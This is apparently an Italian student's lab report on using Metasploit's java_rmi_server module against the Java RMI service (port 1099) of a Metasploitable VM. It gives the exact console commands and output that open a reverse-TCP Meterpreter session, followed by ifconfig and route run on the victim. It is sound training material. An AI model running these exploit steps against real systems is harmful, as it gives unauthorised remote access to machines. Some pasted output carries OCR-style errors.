# **S7L5**

#### Traccia:

La nostra macchina Metasploitable presenta un servizio vulnerabile sulla porta 1099 – Java RMI. Si richiede allo studente di sfruttare la vulnerabilità con Metasploit al fine di ottenere una sessione di Meterpreter sulla macchina remota.

I requisiti dell'esercizio sono:

- La macchina attaccante (KALI) deve avere il seguente indirizzo IP: 192.168.11.111
- La macchina vittima (Metasploitable) deve avere il seguente indirizzo IP:
   192.168.11.112
- Una volta ottenuta una sessione remota Meterpreter, lo studente deve raccogliere le seguenti evidenze sulla macchina remota: 1) configurazione di rete; 2) informazioni sulla tabella di routing della macchina vittima.

In questo esercizio abbiamo utilizzato la piattaforma Metasploit per sfruttare una vulnerabilità del servizio Java RMI (Remote Method Invocation) sulla porta 1099 di una macchina virtuale Metasploitable. L'obiettivo è ottenere una sessione Meterpreter sulla macchina vittima e raccogliere specifiche informazioni di rete.

```
File Actions Edit View Help

(kali@kali)-[~]

$ ifconfig
etho: flags=163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.11.111 netmask 255.255.255.0 broadcast 192.168.11.255
inet6 fe88::a60:27ff:fe12:364a prefixlen 64 scopeid 0*20clink> ether 08:00:27i:1e:36:4a txqueuelen 1000 (Ethernet)
RX packets 23 bytes 3085 (2.9 kiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 21 bytes 2764 (2.6 kiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

10: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127:0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0*10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[kali@kali)-[~]
```


Negli screenshot c'è l'assegnazione degli indirizzi ip

Macchina Attaccante (Kali Linux)

IP: 192.168.11.111

Macchina Vittima (Metasploitable)

IP: 192.168.11.112




Dopo aver assegnato gli indirizzi ip richiesti alle due macchine, ho avviato Metasploit sulla macchina Kali Linux utilizzando il comando

msfconsole

In seguito ho cercato il modulo di exploit adatto per il servizio Java RMI sulla porta 1099 con il comando

search rmi



Tra i moduli disponibili, ho selezionato exploit/multi/misc/java\_rmi\_server.

A questo punto ho configurato il modulo di exploit con le seguenti opzioni:

use exploit/multi/misc/java\_rmi\_server

set rhost 192.168.11.112

set lhost 192.168.11.111

### set HTTPDELAY 20

Ed ho lanciato l'exploit con il comando

exploit

```
msf6 > use exploit/multi/misc/java_rmi_server

[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.11.111
lhost ⇒ 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY ⇒ 20
msf6 exploit(multi/misc/java_rmi_server) > exploit

[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/Gh9Ram0jMcfj9ZE
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:57459) at 2024-05-24 04:50:36 -0400
```

L'exploit ha avuto successo, permettendoci di ottenere una sessione Meterpreter sulla macchina Metasploitable.

Una volta ottenuta la sessione Meterpreter, ho raccolto le informazioni richieste.

Ho ottenuto la configurazione di rete della macchina vittima con il comando

## meterpreter > ifconfig

L'output di questo comando ha fornito informazioni dettagliate sulle interfacce di rete della macchina Metasploitable, inclusi gli indirizzi IP, le maschere di rete e altre configurazioni pertinenti.

```
Interface
             : lo - lo
Name
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
             : eth0 - eth0
Name
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe3a:d6e0
IPv6 Netmask : ::
```

```
meterpreter > route
IPv4 network routes
    Subnet
                    Netmask
                                    Gateway Metric Interface
    127.0.0.1
                    255.0.0.0
                                    0.0.0.0
    192.168.11.112 255.255.255.0
                                    0.0.0.0
IPv6 network routes
    Subnet
                               Netmask Gateway
                                                          Interface
                                                  Metric
fe80::a00:27ff:fe3a:d6e0
neterpreter >
```

In seguito, ho ottenuto la tabella di routing della macchina vittima con il comando:

## meterpreter > route

L'output ha mostrato le rotte configurate sulla macchina.